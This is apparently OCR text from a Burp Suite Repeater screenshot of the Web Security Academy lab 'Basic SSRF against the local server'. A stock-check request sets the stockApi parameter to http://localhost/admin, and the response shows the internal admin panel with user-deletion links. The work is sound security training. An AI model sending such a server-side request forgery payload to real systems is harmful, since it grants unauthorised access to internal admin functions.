 1 ×
2 ×
3 ×
+
发送
取消
<
>
目标: https://0aa6009a035d836e80835d0f002c0072.web-security-academy.net
HTTP/2
请求
美化 Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aa6009a035d836e80835d0f002c0072.web-security-academy.net
3 Cookie: session=nEdlm0Aoquulej2cx9oolqYaolyMqRjv
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aa6009a035d836e80835d0f002c0072.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 39
11 Origin: https://0aa6009a035d836e80835d0f002c0072.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3a%2f%2flocalhost%2fadmin
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
Web Security
Academy
Basic SSRF against the local
server
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
选择 30 (0x1e)
选中文本
http%3a%2f%2flocalhost%2fadmin
解码: URL编码
http://localhost/admin
取消 应用变更
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 1
请求头 18
响应头 5
Inspector
说明
完成
3,290字节 | 301 millis
Event log (8) All issues (78)
内存: 258.9MB